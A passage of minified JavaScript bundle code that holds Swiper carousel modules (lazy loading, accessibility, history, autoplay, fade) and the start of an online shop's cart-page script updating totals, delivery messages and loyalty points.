h=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');i.lazy.loadInSlide(h.index(),!1)}}i.emit("lazyImageReady",r[0],n[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",r[0],n[0])}))}},load:function(){var t=this,e=t.$wrapperEl,i=t.params,a=t.slides,r=t.activeIndex,n=t.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(t){if(n){if(e.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]').length)return!0}else if(a[t])return!0;return!1}function d(t){return n?Object(s.a)(t).attr("data-swiper-slide-index"):Object(s.a)(t).index()}if("auto"===l&&(l=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children("."+i.slideVisibleClass).each((function(e){var i=n?Object(s.a)(e).attr("data-swiper-slide-index"):Object(s.a)(e).index();t.lazy.loadInSlide(i)}));else if(l>1)for(var c=r;c<r+l;c+=1)u(c)&&t.lazy.loadInSlide(c);else t.lazy.loadInSlide(r);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var p=o.loadPrevNextAmount,h=l,f=Math.min(r+h+Math.max(p,h),a.length),m=Math.max(r-Math.max(h,p),0),v=r+l;v<f;v+=1)u(v)&&t.lazy.loadInSlide(v);for(var g=m;g<r;g+=1)u(g)&&t.lazy.loadInSlide(g)}else{var b=e.children("."+i.slideNextClass);b.length>0&&t.lazy.loadInSlide(d(b));var D=e.children("."+i.slidePrevClass);D.length>0&&t.lazy.loadInSlide(d(D))}},checkInViewOnLoad:function(){var t=Object(a.b)();if(this&&!this.destroyed){var e=this.params.lazy.scrollingElement?Object(s.a)(this.params.lazy.scrollingElement):Object(s.a)(t),i=e[0]===t,r=i?t.innerWidth:e[0].offsetWidth,n=i?t.innerHeight:e[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],d=0;d<u.length;d+=1){var c=u[d];if(c[0]>=0&&c[0]<=r&&c[1]>=0&&c[1]<=n){if(0===c[0]&&0===c[1])continue;l=!0}}var p=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),e.off("scroll",this.lazy.checkInViewOnLoad,p)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,e.on("scroll",this.lazy.checkInViewOnLoad,p))}}};e.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(r.a)(this,{lazy:n({initialImageLoaded:!1},o)})},on:{beforeInit:function(t){t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)},init:function(t){t.params.lazy.enabled&&!t.params.loop&&0===t.params.initialSlide&&(t.params.lazy.checkInView?t.lazy.checkInViewOnLoad():t.lazy.load())},scroll:function(t){t.params.freeMode&&!t.params.freeModeSticky&&t.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(t){t.params.lazy.enabled&&t.lazy.load()},transitionStart:function(t){t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!t.lazy.initialImageLoaded)&&t.lazy.load()},transitionEnd:function(t){t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&t.lazy.load()},slideChange:function(t){var e=t.params,i=e.lazy,a=e.cssMode,s=e.watchSlidesVisibility,r=e.watchSlidesProgress,n=e.touchReleaseOnEdges,o=e.resistanceRatio;i.enabled&&(a||(s||r)&&(n||0===o))&&t.lazy.load()}}}},43:function(t,e,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var r={LinearSpline:function(t,e){var i,a,s,r,n,o=function(t,e){for(a=-1,i=t.length;i-a>1;)t[s=i+a>>1]<=e?a=s:i=s;return i};return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(n=o(this.x,t),r=n-1,(t-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(t){this.controller.spline||(this.controller.spline=this.params.loop?new r.LinearSpline(this.slidesGrid,t.slidesGrid):new r.LinearSpline(this.snapGrid,t.snapGrid))},setTranslate:function(t,e){var i,a,s=this,r=s.controller.control,n=s.constructor;function o(t){var e=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(t),a=-s.controller.spline.interpolate(-e)),a&&"container"!==s.params.controller.by||(i=(t.maxTranslate()-t.minTranslate())/(s.maxTranslate()-s.minTranslate()),a=(e-s.minTranslate())*i+t.minTranslate()),s.params.controller.inverse&&(a=t.maxTranslate()-a),t.updateProgress(a),t.setTranslate(a,s),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(r))for(var l=0;l<r.length;l+=1)r[l]!==e&&r[l]instanceof n&&o(r[l]);else r instanceof n&&e!==r&&o(r)},setTransition:function(t,e){var i,s=this,r=s.constructor,n=s.controller.control;function o(e){e.setTransition(t,s),0!==t&&(e.transitionStart(),e.params.autoHeight&&Object(a.h)((function(){e.updateAutoHeight()})),e.$wrapperEl.transitionEnd((function(){n&&(e.params.loop&&"slide"===s.params.controller.by&&e.loopFix(),e.transitionEnd())})))}if(Array.isArray(n))for(i=0;i<n.length;i+=1)n[i]!==e&&n[i]instanceof r&&o(n[i]);else n instanceof r&&e!==n&&o(n)}};e.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:s({control:this.params.controller.control},r)})},on:{update:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},resize:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},observerUpdate:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},setTranslate:function(t,e,i){t.controller.control&&t.controller.setTranslate(e,i)},setTransition:function(t,e,i){t.controller.control&&t.controller.setTransition(e,i)}}}},44:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={getRandomNumber:function(t){void 0===t&&(t=16);return"x".repeat(t).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(t){return t.attr("tabIndex","0"),t},makeElNotFocusable:function(t){return t.attr("tabIndex","-1"),t},addElRole:function(t,e){return t.attr("role",e),t},addElRoleDescription:function(t,e){return t.attr("aria-roledescription",e),t},addElControls:function(t,e){return t.attr("aria-controls",e),t},addElLabel:function(t,e){return t.attr("aria-label",e),t},addElId:function(t,e){return t.attr("id",e),t},addElLive:function(t,e){return t.attr("aria-live",e),t},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return t.attr("aria-disabled",!1),t},onEnterOrSpaceKey:function(t){if(13===t.keyCode||32===t.keyCode){var e=this.params.a11y,i=Object(a.a)(t.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(e.lastSlideMessage):this.a11y.notify(e.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(e.firstSlideMessage):this.a11y.notify(e.prevSlideMessage)),this.pagination&&i.is(Object(s.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(t){var e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),e&&e.length>0&&(this.isEnd?(this.a11y.disableEl(e),this.a11y.makeElNotFocusable(e)):(this.a11y.enableEl(e),this.a11y.makeElFocusable(e)))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each((function(i){var s=Object(a.a)(i);t.a11y.makeElFocusable(s),t.params.pagination.renderBullet||(t.a11y.addElRole(s,"button"),t.a11y.addElLabel(s,e.paginationBulletMessage.replace(/\{\{index\}\}/,s.index()+1)))}))},init:function(){var t=this,e=t.params.a11y;t.$el.append(t.a11y.liveRegion);var i=t.$el;e.containerRoleDescriptionMessage&&t.a11y.addElRoleDescription(i,e.containerRoleDescriptionMessage),e.containerMessage&&t.a11y.addElLabel(i,e.containerMessage);var r=t.$wrapperEl,n=r.attr("id")||"swiper-wrapper-"+t.a11y.getRandomNumber(16),o=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";t.a11y.addElId(r,n),t.a11y.addElLive(r,o),e.itemRoleDescriptionMessage&&t.a11y.addElRoleDescription(Object(a.a)(t.slides),e.itemRoleDescriptionMessage),t.a11y.addElRole(Object(a.a)(t.slides),e.slideRole);var l,u,d=t.params.loop?t.slides.filter((function(e){return!e.classList.contains(t.params.slideDuplicateClass)})).length:t.slides.length;t.slides.each((function(i,s){var r=Object(a.a)(i),n=t.params.loop?parseInt(r.attr("data-swiper-slide-index"),10):s,o=e.slideLabelMessage.replace(/\{\{index\}\}/,n+1).replace(/\{\{slidesLength\}\}/,d);t.a11y.addElLabel(r,o)})),t.navigation&&t.navigation.$nextEl&&(l=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(u=t.navigation.$prevEl),l&&l.length&&(t.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(t.a11y.addElRole(l,"button"),l.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(l,e.nextSlideMessage),t.a11y.addElControls(l,n)),u&&u.length&&(t.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(t.a11y.addElRole(u,"button"),u.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(u,e.prevSlideMessage),t.a11y.addElControls(u,n)),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.on("keydown",Object(s.b)(t.params.pagination.bulletClass),t.a11y.onEnterOrSpaceKey)},destroy:function(){var t,e;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(s.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};e.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(s.a)(this,{a11y:r({},n,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(t){t.params.a11y.enabled&&(t.a11y.init(),t.a11y.updateNavigation())},toEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},fromEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},paginationUpdate:function(t){t.params.a11y.enabled&&t.a11y.updatePagination()},destroy:function(t){t.params.a11y.enabled&&t.a11y.destroy()}}}},45:function(t,e,i){"use strict";var a=i(3),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={init:function(){var t=Object(a.b)();if(this.params.history){if(!t.history||!t.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var e=this.history;e.initialized=!0,e.paths=n.getPathValues(this.params.url),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var t=Object(a.b)();this.params.history.replaceState||t.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=n.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(t){var e=Object(a.b)(),i=(t?new URL(t):e.location).pathname.slice(1).split("/").filter((function(t){return""!==t})),s=i.length;return{key:i[s-2],value:i[s-1]}},setHistory:function(t,e){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var s;s=this.params.url?new URL(this.params.url):i.location;var r=this.slides.eq(e),o=n.slugify(r.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+t+"/"+o}else s.pathname.includes(t)||(o=t+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(t){return t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,i){if(e)for(var a=0,s=this.slides.length;a<s;a+=1){var r=this.slides.eq(a);if(n.slugify(r.attr("data-history"))===e&&!r.hasClass(this.params.slideDuplicateClass)){var o=r.index();this.slideTo(o,t,i)}}else this.slideTo(0,t,i)}};e.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(s.a)(this,{history:r({},n)})},on:{init:function(t){t.params.history.enabled&&t.history.init()},destroy:function(t){t.params.history.enabled&&t.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.history.initialized&&t.history.setHistory(t.params.history.key,t.activeIndex)},slideChange:function(t){t.history.initialized&&t.params.cssMode&&t.history.setHistory(t.params.history.key,t.activeIndex)}}}},46:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={onHashChange:function(){var t=Object(a.a)();this.emit("hashChange");var e=t.location.hash.replace("#","");if(e!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var t=Object(a.b)(),e=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),s=i.attr("data-hash")||i.attr("data-history");e.location.hash=s||"",this.emit("hashSet")}},init:function(){var t=Object(a.a)(),e=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=t.location.hash.replace("#","");if(i)for(var r=0,n=this.slides.length;r<n;r+=1){var o=this.slides.eq(r);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(s.a)(e).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var t=Object(a.b)();this.params.hashNavigation.watchState&&Object(s.a)(t).off("hashchange",this.hashNavigation.onHashChange)}};e.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(r.a)(this,{hashNavigation:n({initialized:!1},o)})},on:{init:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.init()},destroy:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.hashNavigation.initialized&&t.hashNavigation.setHash()},slideChange:function(t){t.hashNavigation.initialized&&t.params.cssMode&&t.hashNavigation.setHash()}}}},47:function(t,e,i){"use strict";var a=i(3),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={run:function(){var t=this,e=t.slides.eq(t.activeIndex),i=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(i=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=Object(s.h)((function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),(t.params.cssMode&&t.autoplay.running||!1===e)&&t.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(t){var e=this;e.autoplay.running&&(e.autoplay.paused||(e.autoplay.timeout&&clearTimeout(e.autoplay.timeout),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].addEventListener(t,e.autoplay.onTransitionEnd)})):(e.autoplay.paused=!1,e.autoplay.run())))},onVisibilityChange:function(){var t=Object(a.a)();"hidden"===t.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===t.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(t){var e=this;e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)})),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};e.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(s.a)(this,{autoplay:r({},n,{running:!1,paused:!1})})},on:{init:function(t){t.params.autoplay.enabled&&(t.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",t.autoplay.onVisibilityChange),t.autoplay.attachMouseEvents())},beforeTransitionStart:function(t,e,i){t.autoplay.running&&(i||!t.params.autoplay.disableOnInteraction?t.autoplay.pause(e):t.autoplay.stop())},sliderFirstMove:function(t){t.autoplay.running&&(t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause())},touchEnd:function(t){t.params.cssMode&&t.autoplay.paused&&!t.params.autoplay.disableOnInteraction&&t.autoplay.run()},destroy:function(t){t.autoplay.detachMouseEvents(),t.autoplay.running&&t.autoplay.stop(),Object(a.a)().removeEventListener("visibilitychange",t.autoplay.onVisibilityChange)}}}},48:function(t,e,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var r={setTranslate:function(){for(var t=this.slides,e=0;e<t.length;e+=1){var i=this.slides.eq(e),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var s=0;this.isHorizontal()||(s=a,a=0);var r=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:r}).transform("translate3d("+a+"px, "+s+"px, 0px)")}},setTransition:function(t){var e=this,i=e.slides,a=e.$wrapperEl;if(i.transition(t),e.params.virtualTranslate&&0!==t){var s=!1;i.transitionEnd((function(){if(!s&&e&&!e.destroyed){s=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)a.trigger(t[i])}}))}}};e.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:s({},r)})},on:{beforeInit:function(t){if("fade"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(t.params,e),Object(a.e)(t.originalParams,e)}},setTranslate:function(t){"fade"===t.params.effect&&t.fadeEffect.setTranslate()},setTransition:function(t,e){"fade"===t.params.effect&&t.fadeEffect.setTransition(e)}}}},487:function(t,e,i){"use strict";var a=i(26);$(document).ready((function(){a(i(488)),a(i(490)),a(i(280)),a(i(99))}))},488:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var s=i(113),r=i(80),n=i(64),o=i(58),l=i(20),u=i(63),d=i(489).default,c=i(27),p=".notification-container",h=".cart-page",f="#gift-message-text",m=".cart-gift-message-checkbox",v=".checkout-btn",g=".update-cart-product-global",b=$(f),D=$(m)[0],y=$(v);function w(t,e){var i=t;return i+=(-1!==i.indexOf("?")?"&":"?")+Object.keys(e).map((function(t){return t+"="+encodeURIComponent(e[t])})).join("&")}function C(t){var e=$(p).data("action");e=w(e,t),$.ajax({url:e,type:"get",dataType:"json",success:function(t){l.show(t.template,p,1e4)}})}function E(){var t=$(h),e=t.find(".product-line-item");if(t.length>0&&e.length>0){var i=t.data("cart-invalid"),a=t.data("cart-restricted");i&&C({error:!0,message:"checkout.oos.product"}),a&&C({error:!0,message:"checkout.restricted.products"})}}function x(t){t.valid.error?(t.valid.message?E():($(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".minicart .popover").empty(),$(".minicart .popover").removeClass("show")),$(".checkout-btn").addClass("disabled"),$(".js-apple-pay-cart").attr("disabled","disabled")):($(".checkout-btn").removeClass("disabled"),$(".js-apple-pay-cart").removeAttr("disabled"),$(".minicart-error").empty())}function S(t){$("h2.cart-items").empty().append(t.resources.numberOfItems),$(".shipping-cost").empty().append(t.totals.totalShippingCost),$(".tax-total").empty().append(t.totals.totalTax),$(".grand-total span").text(t.totals.grandTotal),$(".sub-total div").text(t.totals.subTotal),$(".minicart-footer-loyalty-points-value").text(t.loyaltyPoints),0==t.loyaltyPoints?($(".totals-loyalty-points").hide(),$(".minicart-footer-loyalty-points").hide()):($(".totals-loyalty-points").show(),$(".minicart-footer-loyalty-points").show()),$(".minicart-footer-sub-total-value").text(t.totals.subTotal),$(".minicart-footer-estimated-total-price").text(t.totals.subTotal),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.selectedPackagingOption.price?($(".totals-packaging-option-label span").text(t.selectedPackagingOption.displayName),$(".minicart-footer-packaging-option-value").text(t.selectedPackagingOption.formattedPrice),$(".minicart-footer-packaging-option-label").text(t.selectedPackagingOption.displayName),$(".totals-packaging-option, .minicart-footer-packaging-option").removeClass("hide").addClass("d-flex")):$(".totals-packaging-option, .minicart-footer-packaging-option").addClass("hide").removeClass("d-flex"),t.totals.orderLevelDiscountTotal.value>0?($(".totals-discount-total").removeClass("d-none"),$(".order-discount-total").empty().append("-"+t.totals.orderLevelDiscountTotal.formatted)):$(".totals-discount-total").addClass("d-none"),t.totals.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount"),t.shipments[0].shippingMethods&&t.shipments[0].shippingMethods.length>0&&($(".js-minicart-shipping-totals-price").text(t.shipments[0].shippingMethods[0].shippingCost),$(".totals-shipping-price span").text(t.shipments[0].shippingMethods[0].shippingCost),0===t.shipments[0].shippingMethods[0].shippingCostRaw&&($(".totals-shipping").hide(),$(".minicart-footer-totals-shipping").hide())),t.items.forEach((function(t){if(t.renderedPromotions&&$(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&!t.isBonusProductLineItem){$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice);var e=t.priceTotal.price.replace("£","");$(".item-total-"+t.UUID).parents(".product-line-item").find(".remove-line-item .remove-product")?($(".item-total-"+t.UUID).parents(".product-line-item").find(".remove-line-item .remove-product").attr("data-line-item-price",e),$(".item-total-"+t.UUID).parents(".product-line-item").find(".remove-line-item .remove-product").attr("data-line-item-qty",t.quantity)):($(".item-total-"+t.UUID).parents(".product-line-item-details").find(".remove-line-item .remove-btn.remove-product").attr("data-line-item-price",e),$(".item-total-"+t.UUID).parents(".product-line-item-details").find(".remove-line-item .remove-btn.remove-product").attr("data-line-item-qty",t.quantity))}}))}function T(t){var e='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert">\n        <button type="button" class="close" data-dismiss="alert" aria-label="Close">\n        <span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">\n        <defs>\n        <style>\n        .a {\n        fill: none;\n        stroke: #000;\n        stroke-miterlimit: 10;\n        }\n        </style>\n        </defs>\n        <g transform="translate(0.354 0.354)">\n        <line class="a" y1="10" x2="10"></line>\n        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)"></line>\n        </g>\n        </svg></span></button>'.concat(t,"</div>");$(".cart-error").append(e)}function O(t){var e="";$(".approaching-discounts").empty(),t.length>0&&t.forEach((function(t){e+='<div class="single-approaching-discount">'+t.discountMsg+"</div>"})),$(".approaching-discounts").append(e)}function k(t){t.isFreeDeliveryEnabled&&(t.isFreeDeliveryAvailable?($(".cart-order-benefits-free-delivery").removeClass("d-none"),$(".cart-order-summary-benefits-status").addClass("d-none")):($(".cart-order-benefits-free-delivery").addClass("d-none"),$(".cart-order-summary-benefits-status").removeClass("d-none"),$(".cart-order-summary-benefits-progress-bar").length&&($(".cart-order-summary-benefits-progress-bar")[0].style.width=t.progressPercentageForFreeDelivery+"%"),$(".cart-order-summary-benefits-status-message").length&&(-1!==$(".cart-order-summary-benefits-status-message")[0].innerHTML.indexOf("FREE UK")?$(".cart-order-summary-benefits-status-message")[0].innerText="Spend a further "+t.spendFurthertoAvailFreeDelivery.formatted+" to qualify for FREE UK Standard Delivery.":-1!==$(".cart-order-summary-benefits-status-message")[0].innerHTML.indexOf("FREE US")&&($(".cart-order-summary-benefits-status-message")[0].innerText="Spend a further "+t.spendFurthertoAvailFreeDelivery.formatted+" to qualify for FREE US Express Delivery."))))}function F(t,e){for(var i=0,a=t.length;i<a;i++)if(e.call(this,t[i]))return t[i];return null}function M(t,e){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=F(t.cartModel.items,(function(t){return t.UUID===e}));if(a.isGiftCard){var 